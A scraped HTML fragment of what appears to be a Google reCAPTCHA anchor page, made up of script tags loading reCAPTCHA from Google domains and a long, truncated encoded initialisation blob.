<script nonce="wAEHu3Go8Ec-EBZzpUuXBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wAEHu3Go8Ec-EBZzpUuXBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wAEHu3Go8Ec-EBZzpUuXBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ccOuC8KXckPDhCFcMcO0wpHClAQtw4DDg8O+aMK4XcKoAX95w71sw61Xw4kbLhAvZUDCtQDCjMOkMi0Fw5zCvcOEwrDClCFEw5A5woXDrgzDnzcewpnCrMOgGMO5NMKaw5p0B8K9wpMNwrPCocKSchQgQcOqIMKzw6fDkXIJw68twrrCu2/[base64]/Dvl5Mw48SZcKjNMOqXScewrzCrR3DiMO9KHzDpmd3wrXDssKFwo4WKsOZTUbCmcKFfXDCvlRqR8OuBcKnwpLDl8K5cMKePsOsN2R6woXCvsKKwpPDiMK6PyjDrMOSw4x8FsKVw6bDpsKWw5pIGinCnMKKAi4vSQXDrcOBw47ChsKCUFYiesObBcOFwr0rwp0RR3/Ds8Ojwooiwo7Cm1/[base64]/DsD7Dh8KvwoFSJAXDiChVwpFQBcOow7sIwr9NLULDkcOxEsO/woNnfTsmw6LCtsOHPiTCgsO0w47Dk0jDqMKLPGEZwrlyw5kSZ8OawrJVdk/CnRZYw40fS8Oee2rCsw3CqinCgVBUHMK+PsKNb8OlHcOwdcORw4EdOXt8ESLCq8OQXCrDsMK7w4nDoB3CvsO0w79wYznDsmDChmtgwoECQMKUTcOQwr96X0YPUsOCwp9+PMK+SA3DnynDqzE4AREUesK0wpx+Z8K9wohzwqtlw7DCkk15wrBRRhPDtMO/bsOePwDDoR9EPFbDu0jChsO8X8OuNGEhY07DlsOawqXDrifCsxYawq7ClgnCqcK5wrPDncOJEMOxw6jDi8K6YCQOMcKLw4zDt3t6w5/Ds0PDtMK6HGjDtxd7YVcAw7PDpH7CpsKBwrLDrHt/[base64]/Cg8OKwqXDqhMTNMOoFVbChFLCpwPCslzDkkcRwrcxMMKbw6nDrMKvwopGfHnCqVxKZEfDhMOWS8KqTgN2w70yccOPWcOpwrDCs8OZBhfDvsO5wrnDsm5xwonDu8O2JMO0ZsO0NgbChsOYQcO/dyEtw6sKwoXDicOnfMOtfMO1woLClxPCs2cyw5DDpDTDng9DwpbChiAAw4hkAXozw7Uew51nK2nDoDrCpsKIw63ConXCnMKeF8O0KEBNCcKNGcOww7zDtFrCr8KWIcKkFRnChcK3wq3CtsK0CRzCqsO/PMK9w6ddwrTDmcO8wpjDpcOkdSnCpHfCosK3w5Q5wo3CrcKJGAgKSlEQwq/[base64]/[base64]/Dj8K8wpBmw4saw4jDgXfChH1JYsKhKDUZUDnCpMOWJzrDqMO4wp3DrBRZCWbCvMKcwpV3XMObwrUWwr8BBMOiRQcNCMOvw41sT3hqwpsiTcOGwo8SwqFQIcOXOTXDucOJw4Efw6XCrcOmI8KawpFlf8KlSF/DlF7Ch2rClHBLw6A9UjFoMD7DsiIgacOuw4FdwofDpsOMwrHDhGYLPsKIXcOPCCV0C8OSwp0wwqDCoW9gwrwAw5dlwovCnRwLAz5eJsKnwrDDnh/CvcKawrDCghbCqHzDj0YdwrHDrTFawqHDlg0qc8O/[base64]/Cq8O7wociw6NVGcK3LcKHccK1N8OEwojCtcK8w4LCmVpEw5IoLgBuTRhBD8KQfsOfCsKqY8OIOiYuwqcCwrXCsMKfEcOFVMOWw5lmJMOKwrcBw6jCmsKUwrZ3wroIwo7DoUZiVynDmcKKesK2wr/DpcKaM8KhS8OyLl3CsMKFw57CpixSwrDDh8KzHcOEw7YsJMOsw5/CnAx7OVMxwpUmUU7DiFVuw57CgsK5w5oBwqPDjMOSwr3CpsKAVkDCm2rClCPDmsKgw7ZsM8KeRsKJwoJLFgzCjEXCs1wPw6NrQmLDhsKXw4rDqE1wPCUewqFnwoUlwqJsER3DhGrDg15RwpByw4Axw60nw6/Crl/CmMK1wrDDucKaZhwvw5HDnBfCr8KOwqXCkz/CoU8xamhRw6jDtBDDtCddLcOxZsOUw6ouF8KVw4nCtcKWG8OFNndtNwYKfMKHbsKywqR7KGHDqcO0wqMnVyIew6IJUg7Dk0XDvFkAw6PDlcKwEgvCiwAJd8K/JMO3w7PDvw41w6NWw4bDiTUiF8OiwqXDmMOMwrfDgsKBwql1GsOtw5gdwpHDjUddBmt6AcKMwpPCt8O4wpXCrcOnDV04ellLAMKmwq9ow4UJwq3DrsO2woXCjmF9w49ww4bDgcOYw4fCqMK8JlcdwoAJCTg2wr/DqT5CwoRwwqPDl8KuwqJrLmgqQsOhw7dnwrIFSxdzKcKHw6hTWgo1YTLDnnXCkjVYw4nCmF/CuMOnJ0EyQcKnwqXDgX7CngQ7Kj/Ds8O0wp8wwpFIJ8KWw6HDl8K/woDDjsOqwpHDtsKPDsOcw4zCmwXDpsKrw6MNWMKKP1ZSwozCm8Oyw4/CgCTCmzwKw7rDo1kIw7lBwrjClsOgMAfCr8OGw59kworChWU0RhXCjXXDmsKHw7bCqcKVKMKxw7ZMS8Ofw4rCpcOvRDPDplTCqHZ2wrfCgD/[base64]/DpxQ6DzAXUcONdMK7wpnDnMORwrYnw53DuSDDoMK7wpQPw5NdwqgpWGjDuXJ1w4HClkHDn8KIEcKcwqogwpnCi8KRZsOCTsKLwq1AfG/Ckh1fJMKZFMOzGMK/wpAkdXHCgcOMUsKqw4XDl8KHwo1pCwRsw6/[base64]/CrVEzLSprGlZAacKzFzNFw6/Dk8OIBgM6WcOvEg4dwonDp8OMwqJgwpPDi1TDjQrCiMKnHF/DinR2NDkOLHAewoIRw7zCjyHCr8K0wrvDu3QDwpnDvWMrw4DDjyB+AV/CrnzDp8O+w70Gw7PDrcOFw5fDhsOIwrBbTndKOMKDE0Iew6vCu8OZM8ODBMOTAcK1w6/CliUhI8OQaMO2wrBGw5fDnjHDiSnDu8K5w7XCvW1ZM8KsEFhDHjrCk8Kfwp8yw43CmsKBC3vCjgMxF8OXw7Jew4s9wopiwo/DmcK6VE7DuMKEwqfCqUHCpsO5W8Kswpx/w7bDgFvCusKWDMK1ZVF/PMK3wqXDtUxGbsKoRcO0w7pfecOueQ8dCsKtAsODw67CgSJaEhgWw6vClsOgZHLCi8OXw5jDrD7ClULDozLCjy0ywoXClcKUw7zDrSw3FWNXwot5Z8KLwpgPwrLDojbDtwzDuA16cSrCnsKFwpLDvsOzeirDnFrCs3zDuyPCtcKwHcKHCsOzw5VpVMKqw6ZGX8KLwrY/U8Ohw6FUX1FrUXfCtsOiMDHCiifDojbDlhvDnWZEAcKxSSs4w6jDocKLw69uwrBSD8OPBT3DpX7CqcKpw7VObXbDusO7wpkcQsOfwq3DqMKYY8OLw5rDgi0VwovClhpHJMKswrTCvMO3McKZAsOww44MVcKyw4F7VsK4wqTDhxXDg8KFDXbCj8KqUsOYFsOAw7bDksO/aDzDicOOwrLChcOaesKQwqvDg8O6wop/wo4HVkgZw4ZGU0A+RSnDoXzDg8OWGsKSfcOgw7k+KMODTcK0w6oGwqXCksKSw5HDiSPDtcOBUsKWPzlyeTfDh8OmJsO3w6LDkcKJwqh4wqrDlhEgJGLDhhgiQQcFFn9Cw5ViH8OTwq9ENhHCgCvDncKfwo1/wrwwEMKoNFLCsSwsbMKScRxCw6TCssOOaMK0Vnpcw4ZpC3DCucO0YgTDumpCwq/[base64]/Ctk9TXm1Cw4xYwrLDtMKowogKDcODwo7DnQduwoDClVDDqTrDlcKAw7IvwrJ7VWRqwrF2G8KUw4MJYGTDsUnCqHNLw4BCwohtMW7DpBLDjMKRwoJ6C8O8wrLCncO3YjcLw5RgbS0Bw5oOJsKiw716w4RKwpMzWMKkBcKqwqJDSiNVIHLCqXhICG/DqsKwEMK4GcOvIcKDI0gzw4IRVBnDnm7CrcOtwrfDlMOkwpZSMHvCtMOnNHjDgRBbI3YMCMOdH8KTTcKBw7/ChwPDs8Ohw7PDvFodNSh2w47DtsK0BsOOYsKaw54Aw5vChMKHWMOmwp18wrHCnyQyO3lfw4HDqw8gK8Kpwr8/[base64]/CiSgIw4Ygw4vDgXE7TMO5Pk1rw7UKBcKEwqgmwrpAQsOufsO2w6ByOwjDoX7CvMKFMcKlN8KDL8KQw6jCjsKuwr4Iw5zDt3Aww7PDljfCpGlSwrI0LsKbIy7CgMO4w4HDlMOxesKFYMKQDBw/w6ljwr04DcOJw6HDsmvDo3hKMcKMfsKYwqjCssK3w5rCpsO/woTChsKCdMOTPwAudMKILG7Dq8Oxw7YRYQ0TESvDm8K8w4PDuxVpw6sTw6gUPQPCtcOUwo/DmsK/w78cLcKkwpPCn0XDk8KcQgMwwpvDqHUMGcO9w7Ecw4MhccKnbRpWYWFiw4VFwofDvx4Lw5PDisKXSmXCm8Krw7nDiMKBwqLCv8Kuwq5gwr9mw7nCtmJmw7bDjnxDwqHDjMKGw64+w6LCtUF5wrLCmm/CgsKCwp0Lw441fMO7GjZ/wp3DmiPCmXTDqgLDglDCuMKiA1lHwowHw4LCggPCscO2w4gVwqRhI8KlwrHDi8KHwqTCnz93wrbCrsK+SF5BwoPCsHlNalEuw4fCkFUMG1fCkWLCvlzCmcOEwovDpWfDiVPCicKBAnVgwqbDncK/worDhcKVJMKCwqwfZgzDtRgywqLDgVAWVcK9UcKZbB/Dv8OdesO5XsKjwp5ew4rCkUfCscKRecKEZ8Khwow1N8Oew4J2wrTDrsKde0I2UcKfwopBWsO6K0fDq8OEw6tIf8OFwprChFrCkloewpUMw7R/W8KOL8KCIxDDs2ZOT8KSwpbDl8OHw43DvcK9w5fDmy3CgWfChcOlwojCn8KHwq7CvhLDhsKXN8K7ZlzDucO7wq3DrsOlw5HCm8O+wpkIbMOWwp13US4CwrcpwoQpCMKiwovDvEDDl8Kww7HCkMOPDGJIwpI/[base64]/[base64]/KjFyIFJNwpvDmWd2wobCncKhU8KcDlh3wpM6HcOmwqrCjMO0w6DDusOhb1UmHjRZeGAEwofCq1JsWcKPwq5cwpc8CcOJPsKXAsKlw4bDvMKfL8KuwrnCvsKTw6ETw6oyw6k4VMKUYCddwrfDgMOXwrfCnMOIwp3CoFLCoH/[base64]/w4VKe1HCkcKLwr3Cljsqw5DDqsOVbn7DisOvFwzCv8OmNBvCuQo/wpLCmnnDpWdVwrxjSMKFdkVXw4rDmcKXw6zDssOJw6PDkWcRFMKOw43DqsKFE0snw6jCt0YQwprDhGUTw5/DjMOfVz7DrTXDl8KPA18sw6rCo8KpwqUew4zCucKJwoFOw4fDjcKAKwsEaQoKdcKtw6XDtDgBw7ZeDXHDo8OwZcKhA8O4QgxfwpfDjkNvwrLCjW/[base64]/Du13ClX/DoMKiwpLCi8KbwrYoAMOeXMOdO2xKT8KLw5nCrmFrIHbDiMKZUV7DtMKGwqsSwoXCs1HCjSvCtFDCjArCucOMTMOkc8O2GsO5CsKdPlsfwpoiwqNwdcOuAMO2KBg7w4TCkcOFw73CoQlCwrodw5/CmMOrwr8CYcOkw5/DpD7Ck2DDtMKxw6hhZsKQwqAVw5jDj8Kfwo/ChjPCviApdsOHwoZRVMKCGcKDYxlPfl1Tw4/[base64]/DnX9nw6EpSMK8L3Q/cVpnwo/ChkkjEMOqa8KcOjIHY2YPGsKCw6zDhsKRScKTYwpEBi/CrhFLaQnCsMOAwonChX3CqyLDjsOSw6fCrQjCmUHCqMKWP8OtYsOewobCtcK6JMKQecOHw63CkzfCh2/CtHENw6DCoMOGFAx7wozDgBV9w7wzw5ZtwqNpDVoZwpIgw4tCaCJTV0nDhWDDhcOAWAhqwoMjZgvDrGAIS8O5BsOow7LDui/Cv8KrwrTDm8O9esK6RzvChHV6w7jDgVPDk8Ocw5gxwqnDmMK9ICrDiA4SwqLDpTsiXDHDrcOMwqspw6/DuRxrDMKXwr1owp/CksKIw6vDr3MiwpnCssKywowpwr94IMKgw5nCkcKIBMOXCsKewqjCjcKSw5Nnw4TDjsK6w5Btc8KlZ8O9I8KZw7XCm2XCssORKX7DpFHCtg48wqLCj8OuK8ObwowzwqofEHtLwrs1BcKSw444J0cYwocywp/DoETCj8K9P04+w7XCghppKcOuwo7DqMOwwqTCp3TDvsKSHy5jwpTCjl1xEMKpw5lIwojDoMOQwrh/wpRKw4LCghIRbh7Cv8OXKg1nw5jCosKBARtPwr7CqmPCswAAbR/[base64]/wovCnBFiGsKSd0UlA0TCisK3w6VMRy/DgsOvwqnCm8Kkw74mwoXDuMOZw6vDk2fDtMK6w7HDmwTCk8K1w6/[base64]/DhBHDmHrCk8ORZcOYO0vCiMOPAcKDwq1PDijCnkXDvh/DthcNw7fDrxUhwprDtMKiw7RHw7l1dVLCs8K2wotmQXooKcO7w6jCjcK/fMONRsKWwpwiHMKPw5HDkMKGBgczw6rCgToJUS55w6nCtcKVCcOLWTDCjnNAwqJPNXfDvMKhw6FZSmZmK8Oowo8xQcKFN8KmwoRow4J7OzjCg19XwoLCpcK/[base64]/[base64]/wpTCn8KwwrvCiSxPw43CiMOceQNYN8KHPx/Dui3CuwvCh8KQYMKAw5fDmsOZQF3Cv8KBw51nPcKzw6PDvULCqMKEE3DDs0PDigXDuE3Dq8OCw7h8w4PCjhHDiHI1wrpcw5h7DcKtJcObwrRQwoRvwpfCv1bDvSs7w4bDoznCuHnDvhEqwr3Dn8K5w7pZeyXDnS7CoMKEw7AZw4/Cu8K9woDChErCg8OFwqfDisONw5wYLjzCkWrCoiYqHl7DgEE+w7sQw6DCqFjCs2/[base64]/[base64]/DpxllC8KKPsKYcjHCmUp3w50xwrQNYsOhwpzCm1nCoERMFsKIFMKLw78OPXdCGQl7DsKRwqvCgnrDksKmw5fDnzcdJnBsVxsgw55Swp/CnlIswobCukvCrGrCusKaOsKnScKUw7sdOAHDr8KEAW3Ds8OSwrXDqRbDs38Wwr3CoygTw4LDrAPDscObw4xawrLDiMOfw5R3wqAOwqdOw6Y5NMK/N8O9IkPDkcKWMH4kZcK8w5I0wrbClm3CrDkrw6nDpcOWw6V+G8KNdFnDjcOXJ8O5VA7CqFTDlMK+fQc8LxbDnsOxRWLCgMO4wrfDhAHCl0DCk8KWw6lCdwwyDsKYanBZw7Eew5BVCcKcw4NKe2jDvcOhwozDr8KiacKGwoFDUE/CvG/CrcO/[base64]/DisOlAiA9XMK/[base64]/DugTCn8OZw4vDk8O9UsObwrQ2wr3DpMOMEg3Cm8KIUsK6WAZZD8OaNW/Crysjw7bDuwzDk33CswPChxPDmHM9w7LDjy/DksOfGzMCK8KWwqsbw7Y4w7HDjRghw6w7LMKieTDCnMK4DsOeFk7CkijDhCsAKDkQIcOBN8OHw54jw45CEsOuwpvDhWYKOUrDn8Ogwo9fOcOHGH/[base64]/[base64]/CqT97wojDhMOdw48AGcOsw5nCt8KSw4cifcKxw5bDvMK6acKVQMOow7xERgRFwpbDqUXDlMOzW8Opw4AJw7BCOcOnfMOqw6wkw44McRPDuwFtwpbCtScqwqYkLA/CrcKrw6PCgl7CgBpjQcOKcyrDucOlw4DCqcKlwoXCgX0OYcKRwrEqNCXDicORwoI5Hwgpw43CkcKaHMO0w4RCSBXCt8Kmw7oLw4FldcKow6TDicOfwrnDlMOFYUTDuHtGD13DnkMISCgufsO3w6gpTcK/SsKJa8KKw4ZWY8KAwogIGsKidMKfIlA6w4PCi8K1d8OlaT4cH8KwacOswrLCo2hZexhzwpJuwq/[base64]/CgMKnwr/Du28IwpF6wrlRB8KLw5LCpGTCo1jChsOnccKrw5rCqcKLGcOnwovCq8O4woIww51uVGrDn8OYCABawojCk8OFwqXDq8Kxw4N5wqnDkcO+wp4qw77CkcO/wrjDoMOIYEtYTwnDqsOhLsKwVXPDoys1a0LClzk1w5XCsiXDksO7w5gHw7sTUng9e8Kiw540JAVUwq7ChDcUw5TDj8O5VTxVwoozw4jCvMO0AsOhw43DvmEfwoHDtMOnEX/CrsOmw6nCnxYhPxJaw41qSsK4DybCtAjDnsKlCMKqXsO7wrrDoRLCs8OeQMKVwpbDg8K2fMOcwrFTw6XCkgAARMOyw7djZHXCpXvDgcOYwonDosO4w7g3wrvCkUB7HcOFw6Nfwq9sw6t6w5/CosKBJ8KgwoDDs8OzS2Amfj3DvEBsU8KPwqo/WmUEX1nDq1jCrsOPw7wsbsKQw7QQYsOJw5nDisOYQMKkwqtiwqB+wq/DtG7CiSXDiMOCK8KmbsKdwonDvX5Zb2wdwpjCgcOdfsOIwq8BKsOsejPCgMK1w4bClz7CvMKrw47CuMOeHMOQRxdQZ8KXLS0UwoJVw5zDoR5uwo9Lw7Y4ZCLDv8KEw754VcKtwpfCvHAVVMKkw4zDmHrDlisjw6NewrBLEcKaYH0ywobCtsOBEn0Mw6wdw7DDnm9Cw6/CuAMYbyrCqjMdQ8KSw5nDmXFACcOdLncqCMOhIwQQw5TCrMK+ESPDhsOYwpXDklQJwpXCvsOUw60Qw5LDpsOdOsKPJiNtwrfCgy/DgG1qwq/CkTFUwpXDvcKcLn8wDcOAFT5IcUfDhMKgTsKEwqjCn8O4dUwkwppiHMKtTcOUF8KQAMOuD8OSwrHDtsOGUkjCjBsTw4TCnMKIVcKtw4pYw4PDpMOeBDN3ccOVw73Cl8OtVk4SasOywoNbwqLDq3rCqMOPwoF+S8KjTsO/LcKlwp3Cm8OrfzRLw7AKwrMHwpPCpgnCr8OBTcK+w6PDnXlYwp9vwrwwwqBQw63DjGTDjUzCuE1xw6rCmcOhwqTDuQ3CscOnw7zCulfClxbDoC/Ck8KBAFPDqgXCucOdwqvCi8OnK8Kze8O8PcOFQ8Kvw6/Cj8O9w5bCjGofczIbTTNVcMKlW8Orw6zDgsOVwqJvwoDDtHAVGMKPUSRieMOOD0AVw6Ezw7J7F8K/e8OyVsK8d8OFO8Kzw5AVS0zDs8O0wq4ERMK2wqtFw57CklfClsO+w6DCscKHw7bDq8Ohw6IWwr5aVcOTwoVRUDzDu8OnDMOUwqIWwpTCgXfCrMKPw6bDlizCtcKIRBsew6HDhTcnTz5PRyBSbh5xw77Do2NXKcOjYcKzKxg7VcKHwrjDqWdTUELCoAMAbXAsT1/DoXjDmibCjhzCt8KVAsOVQ8KXF8KmecOcSmU1CTwkWsK4L1Qkw5rCqcOyWsKlwq1Vw7UZw4XCm8Ogwo5ow4/DgmLCnMKtMMKlwr8gJyoGYiLCgj9dMADDhVvCnllbw5gYwoXCk2cJbsKyTcOWG8K7wp/ClWJ7FBnCn8OrwoQUw7Mnwo/[base64]/[base64]/CnVLDmC1gd0nChQwnXsOyaMK+C8OAL8OaYMKEF0bDlMKlYsOww5PDs8KUHsKBw4FwPkPCtV3DpQbCtMKewqpILEHChTTCjEdVwqRbw6h+w4xfdksNwpwbDsO/wod1wqt0A3/[base64]/AnPCkELCk8OqwqVHORIbwqVJw75Dw5zCh8OPwoTDh8Ktc8OvJ2hHw4EOwoMIwq0Lw7nDkcODLRLCq8KvTUnCiyrDg1zDncO3wpDClcOtdcKQb8O2w4QPMcOmPcKww7MrYl7DgnjDucOTw6XDh34yHsK0w6A6U38PY2Ezw6/CmX3CiEYSHnTDqnzCgcKKw63DucKZw5LCl0RvwoTDhn3Dq8O8wprDgkJYw6lkC8OXwozCo1oqwrnDiMKbw5h/[base64]/DnsKww5TCpMOmw697Dn3Di8OYJsOKwqLChnBwwqnDq3ROw74nw78dKsKMw4A1w55Uw7/Cuj5Nw5HCmcO1OyPCmUouMThXw6hZZsO/bU4pw6t6w4rDkMOzJ8KsSMOBdz3DrsOpVBjCj8OtEHASRMOjw5DDp3zDrl04OMK8VUfCl8KpST8PUcOgw6bDoMKcE396w4DDtRzDg8K9wrXCgMO6w44Zwo/[base64]/w43DhMKbfhd+VG9Vw4cbw6N4w4bDp8ObL2PCocKFw5FsNCVIw6VAw4HCusOGw4EqBcOJwrXDh3rDvCNdAMOAwox+C8KCaRPCncOfwoEuwrzDj8KOHAXDssO3w4Udw6UpwpvCvA8CPsOAFDVzTVXCnsKxGSAhwp3Dh8KlFcOSw5XCggwKR8KYcMKZw5/CtF4KHlDCrjxDSsKuC8Ksw4kMP1rCqMOwEwVNVAFRaGZGVsOJHXzDuDHDmF0pwoPDl3JBw7NdwrzCqXrDkDJdGErDusK0aEXDjVEpw5nDnSDCpcKEUMKZM14kw6vDlGLDoVcFw6fDvMO3LMOjU8OGwovDocO3Jm5AN1rCkMOVBBPDl8KcCsKZScKQECvCvm8iwr/DqAXCn3zDlmAGw6PDq8KiworDoGJVX8OQw5AiNSQjwr9Iw74IO8Omw5sDw5ISalMuwothRsKWw4XDgMO/w4MpNMO+w6jDjMO6wrAPTAvCpcO6FsKAdBHCnCcowonCqGLCmz4BwrDDkMK4VcKHKj/[base64]/[base64]/DoEvDn8KUZ8Olwpo6w6rDrAjDrsOVDGkEF8OKLcOsNm3Cs8KfKjsbPMOKwp5ITkDDg0xSwrobdsKQKXcpwpzDvFHDkcObw4doDMO3worCnG0Kw4hTV8KiBx3Cm3vDgHQjUCvCvsO0w7zDlBgia3IeJsKSwrUrwqpyw4DDqHdoFg/CkT/DisK7bRfDh8OhwpArw5A+wqgxwrZDUMKCU21facObwqvCqjQHw6HDscONwoJvcMKMF8OHw58twobCjhHCh8Kmw7bCqcOlwrx0w7TDqMK5ZTlRw4rCgMKfw49sUMOIeQocw4p4TWTDksKRw4V5W8OoVgxVw6XCgXJ5WE96H8OPwpjDn1xew48EUcKUccORwr3Dg2/CjA/DisOLS8K2bD/[base64]/[base64]/Ch2BHwo/[base64]/ClBJRAcOSwrjCl8K0d3nCi8O6K8OkAsKaNg17d2zCsMKGRMKCwp0Aw67ClAArwoUyw5fCvsK/SnpQUz8bwrbDuDvCv2/CmgXDncOWP8KFw7PDiA7DrcKZSjzDph9+w6QSa8KEwqnDscOpDsOSwqHCgcK1L2PChSPCsjvCvnnDgAovw7goVMO/YMKGw4Ykc8KVwpDCv8Ksw5RLFE7DnsOzBWppFMOTacOBTCDCozLCg8KKw6glMx3Cu1R5w5URCcKxK2RvwrzDssOVNcKqw6fCjxV6VMKbVDMzTcKdZGDDqMK5YVnDrsKrwo5TccKUw6/DusKpMHoIQxzDhkw9b8K0Rg/Cp8ONwpbCicOIFMKKw4dAbsKNWMKmVnQkLWXCrxB/w611wprCl8OVFsOGXMOQX08uQB/[base64]/Cr34Pwooyw4dCB8K5wpDDmsOWw4Fbw7IqD3sAa33DksKsZzLCnMO6R8K/Dj/DhcKwwpXDlMKPbsOewr0LQRQewp3DpsODfQnCr8O8w6rDk8OzwoMSKsKNZF8SJVopLcOOa8KyX8OXViHCnRHDo8Opw4JIWnrDv8Ogw5DDtRpgTsOPwp9/w6Jtw5lAwqPDlVUxRCfDuhrDssOKa8KjwoRQwqjDncOvwo7Dv8O3AGFAcnfCjXYmwo/Dgw0ZPsO3OcO+w7DDvcO7wpLChMKvwoMyJsOKw6fCu8OPV8KBw7ouTsKRw57Du8OmYsKdPiXCtyPClcKyw6pPJx4MIMKBwoDChsKZwrRLw7FWw6Z2wqlewosww6tNAMKkL2s/woPCqsOpwqbCmcKrQDEzwrfCmsOxw7dlfyfCgMOhwqQ4eMKTewZ0AsKgJTV7w4d+EMONAjB3J8KhwplWEcKLRzXCk0sFwqdTwq7DjMOZw7TCkXPCi8K5FcKTwoTCm8KVVivDvMK+wqXCizXCvWQ7w77DhgMnw7dGbz3Co8K4wpzDpG/Cq3PCgMKywohGw4Ucw4NHw7sqwr7ChCoSCMKWMcO/w6bDoQBLw5QiwpsPdsK6wrLDlGjCscKlNsOFOcK0wqvDmnbDhChKw4/CqcOMw5tcw7p0w7HDtsOwbQHDnmlYHEvCkT7CgBfClgJGPT7DqMKfKBlJwovChB/CucO6LcKKPzdefMOHfsK0w5vDr1DDlsKGMMOvwqTDuMKyw51AeXXCoMKzw6dnw4fDg8OfMcKuW8KvwrnDvcOZwoIwX8OOb8KtU8OAwqktw55hTE11QjXDk8KiCh/CusOyw5B7w63Dr8OackjDjX1iwr/ClCA9F04Gc8Kue8KAc35Mw7nDmH1Mw7fDnnRZJsKzYgXDl8OHwo4Nwq9uwr0Aw4DCicKBwp3DhU/Co0B+wqxAd8OCCUjDp8OmF8OOVRDChikew7bCt0zChcOmw7jCjl5GICTClMKGw6BJX8KnwoccwofDnxrDsjQMwoAxw7Usw6rDjCZ5w7QsJsKPcy1veAXDkMOISgLCrsO/wpFhwqliw7LDr8OUw6Isf8O7w6sBdRXDnMK2w44RwpohfcOkwoxfC8KPw4bCh1vDoEfCh8Ohw5BzV3YCw6ZVQ8KQNmZHwrEmFcKKwoDCgT9WbMK5GMKvaMK/PMOMHBbDk0TDr8KlX8KjLFs1w4dTHHjDgcKxwpIrTsK6CcKnw5jDsjLDuArDnhsfOMOeNsOTwoXDlnPDhCxVWHvDhiYnwrwRw51gwrXDs2LDhsKeHy7Dp8KMwp94DsOowq7DkFvDucK1wosgw6Jlc8KYD8ONOcKzRcK2QMO/b1DCu0vCg8Knw7LDpiDDtgQ/w5oBA1zDqsKcw5HDg8OjSmXDjx/Dn8KSwr/CmndqW8KuwqNcw5/DmhHDosKgwo8vwpsNWHbDpUoCUhjDhMOxasOpF8KJwr/[base64]/LWQLw5vCv0UJZh/CrCo3wovDmhsjJ8KjQcKLwrPDvEpFw5Q6w6zCpsKKwoHDvgo5wrwIw59Hwp7CpAFMwo1GWnsaw6s6LMOkwrvDrUVPwrgkDMOGwpHCn8O+wozCuDpdTn9WDQfCgcK2IzjDrS9AVMOUHsOuwogZw4/DksOYJEtbRsKbIsO6bsOHw7I8wrTDkcO3OMK2D8O/[base64]/bBl7RRpwwrtowqrCqg8/w6ANw4U8woNew6ANw60bwqAow7fDtxbDnzdgw7HCgGlFCBI0Z38nwqF4bHorCDTCoMOpw5jCkjvDqG/CkwPCjVRrLFUpJsOvwpXDvWNnRsKLwqBdwprDgsKAw70fw6cfRsOsHsOuI3TChMKww6JcL8Knw49iwprCoCjDpcO1JzbCtFozexXCocO/asK6w4kKw6vDosOcw4zDhcKLLcOfwoJ0w7LCuTvChcOrwojDmsK4wo5xwq5/Y25TwpUWL8OkOMOOwqAvw77CmcOXw6wXKhnCo8Oaw6bChADDgcKnOcOJw5/[base64]/w5gOw4/DmVw3w6MbwpJgPSHCpMK5wrAIwos4w5NRw6tiw5J7wpcnbBozwpLCph/Dh8KEwpjDo3o7F8Kww7LDp8KqKElJLm/DlcKda3TDncObTcKtw7HCiTsgIMKGwrslJcO9w5lZEcKgCcKGW2ZQwq/Dk8OewoTCiF8Jwp5Ew67CgwPCr8KIaQQyw4dJw5IVXBPDlsK0UWzCrWgqwrhxwq0SS8O2ER8Pw7zDssKrcMK9w5hIw59mbjEAfzXCsVgrAsOIZjTDmsOPU8KcU00SI8OeUMOew6zDrgjDscOwwpA6w45gAkpYw6zCrA8qR8OWwpYYwo/Cj8KBK2AZw73DmChJwqDDvRBUIHDCuWjDp8OhS0Vxw5zDvcOqw4sFwq/DsFPCiWvCpHbDvX0qOyXCicKsw6lOKMKGHgp9w5svw5stwovDpQkKPMODw6bDvsKzwpjDpcKHJcKUH8KaGcO2ScKEB8Khw7HCscO1aMK6SmtNwrfDucK+BMKDHMO/[base64]/DpMKJw5rCr8KBw7PCohTCo8K6XlfCncO7fsKcwqs6SMOXVsKvwpY3w44ickTDpFXCl2ENXMOQHGrDnE/Dv3clKCp4wr1ew5Naw4NMw5jDrlLCi8KIw6QGIcKWBULDlS0zwq/Ck8O/[base64]/[base64]/CiMOVw5rDksOCw484NFl4wprCrcK9w4QBKsKMw6PCtcOEDMK5w5TCkcK3wqPClW0rbcKnwrZRwqVIPMKmw5rCqcK2KXHCgMOrbX7CmcKPOG3CnsKcwprDsX3DmB/Ds8OQwo9rwrzChsOkBzrCjA7DoWLDhMOswqPDkQ/DnWMOw7gbIsOmA8Onw6jDoBvDrR3DogjDnxBtDnoMwrYTwoLCmwltecOoMMO6w5RDYi09wr4EKUHDhC/[base64]/Dp8OMwoFBw7XDlsOkw6nCrh3DsMKlw487SsO1dTbCjsOIw6FbbH9/w6QGVcOXwqbCgn7Cr8Oww6TCkhjClsORXXfDrUPClD7CqxRCIsKxX8KzbMKgU8Kbw7xMEMOrfHFRw5liF8KqwofDkTUAQmp7dgQkw6jDpsOuw4wgR8OBBj0sbDQvdMKSM3VRdQ8YUldXw44KHsOvw4sqw7rChcOpwoAhVWRVZcKFw4Zrw7nDhsOgQ8KhcMOBw6/[base64]/Dtl/[base64]/CnMKZw6DCgkYnwps/w6FlQsOiwoLDssO3BcKTwrJ5w5Few7wnf2VCRTXCiljDs3LDicOCD8OwJhYSwrZHG8O1VyMDw7nDr8K4bG3Co8KNNUt9ZMKkDcOwZUfDg2M2w7oybynDl1k9C1PCscKUHcOaw4DDl2Qvw4Iaw6YSwr/Dry4Lwp/DksOFw5VXwrvDgMKgw5wEUMOxwqbDuTAZesOiIcOmACYKw5xBERHCh8K+bsK7w6cVd8KjRX/Dg2TCtsK+wqnCscKwwrdNDsKHfcKCwoDDmcKyw7V+w7bDhhDCqcKJw7wqZioQJRwaw5DCrcKYSsOYHsKBMCvCpGbCkcOVw5UDwoxbF8Ouc0h5w7fCqcOwW3FEbDvCkMKbCifDpHZVR8OcBsKTIAIiwpnDh8OKwrbDoQczW8O+wpHCpcKRw6I/w